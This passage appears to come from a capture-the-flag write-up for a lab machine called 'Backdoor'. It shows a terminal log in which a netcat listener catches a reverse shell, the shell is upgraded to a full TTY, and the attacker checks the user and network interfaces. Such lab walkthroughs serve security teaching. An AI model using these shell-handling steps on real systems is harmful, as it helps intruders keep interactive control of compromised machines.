 script /dev/null -c bash
Script started, file is /dev/null
user@Backdoor:/home/user$ ^Z
zsh: suspended  nc -nlvp 443
❯ stty raw -echo; fg
[1]  + continued  nc -nlvp 443
                              reset
reset: unknown terminal type unknown
Terminal type? xterm
user@Backdoor:/home/user$ export TERM=xterm
user@Backdoor:/home/user$ export SHELL=bash
user@Backdoor:/home/user$ whoami
user
user@Backdoor:/home/user$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:43:07 brd ff:ff:ff:ff:ff:ff
    inet 10.10.11.125/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:4307/64 scope global dynamic mngtmpaddr
       valid_lft 86400sec preferred_lft 14400sec
    inet6 fe80::250:56ff:feb9:4307/64 scope link
       valid_lft forever preferred_lft forever